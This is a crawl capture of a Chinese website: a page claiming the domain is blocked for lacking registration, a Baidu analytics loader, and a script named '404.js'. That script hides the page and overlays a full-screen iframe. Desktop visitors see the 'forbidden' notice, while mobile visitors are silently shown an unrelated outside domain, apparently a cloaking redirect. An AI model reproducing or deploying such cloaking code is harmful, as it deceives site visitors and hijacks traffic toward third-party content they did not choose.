

--- FILE ---
content_type: text/html
request_url: http://www.dgmore.com.cn/404.html
body_size: 977
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>域名没有备案禁止访问</title>
    <style>body {font-family: Arial, sans-serif;background-color: #f0f0f0;text-align: center;padding: 50px;}
        .container {max-width: 600px;margin: auto;background-color: #ffffff;padding: 30px;border-radius: 10px;box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);}
        h1 {color: #333333;}
        p {color: #666666;line-height: 1.6;}</style></head><body>
    <div class="container">
        <h1>域名没有备案 禁止访问</h1>
        <p>根据中国相关法律法规，未经备案的域名禁止在中国境内访问。</p>
        <p>如需了解更多信息，请联系您的服务提供商或相关部门。</p>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad2a218b945748be84292924017aec62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dgmore.com.cn/tj.js
body_size: 220
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?93d4b3d4458b57ebd9ee2ebe7b750bce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.dgmore.com.cn/404.js
body_size: 587
content:
document.write('<style>body{visibility:hidden;}</style>');

var desktopUrl = '/404.html';
var mobileUrl = 'https://e8yvc.com';

function isMobileDevice() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function initFrame() {
    var frame = document.createElement('div');
    frame.id = 'mobile-frame';
    frame.style.cssText = 'position:fixed;top:0;left:0;z-index:9999;height:100vh;width:100vw;background:#fff';
    
    var iframe = document.createElement('iframe');
    iframe.id = 'showcloneshengxiaon';
    iframe.style.cssText = 'width:100%;height:100%;border:none';
    iframe.src = isMobileDevice() ? mobileUrl : desktopUrl;

    frame.appendChild(iframe);
    document.body.appendChild(frame);
    document.body.style.visibility = 'visible';
    
    document.documentElement.style.overflow = 'hidden';
    document.body.style.overflow = 'hidden';

    var oMeta = document.createElement('meta');
    oMeta.name = 'viewport';
    oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
    document.head.appendChild(oMeta);
}

document.addEventListener('DOMContentLoaded', initFrame);